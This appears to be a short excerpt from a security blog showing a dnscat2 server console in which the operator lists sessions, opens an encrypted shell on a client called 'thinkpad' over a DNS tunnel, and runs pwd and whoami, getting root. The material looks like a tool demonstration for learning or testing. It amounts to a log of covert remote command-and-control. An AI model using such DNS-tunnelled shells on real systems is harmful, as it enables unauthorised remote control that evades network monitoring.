 dnscat2> windows -a
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (thinkpad) [encrypted and verified]
2 :: sh (thinkpad) [encrypted and verified] [*]
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (thinkpad) 2> pwd
sh (thinkpad) 2> /my_HD/tools/dnscat2/client
sh (thinkpad) 2> whoami
sh (thinkpad) 2> root
AaronLuo's Blog from blog.bk3.info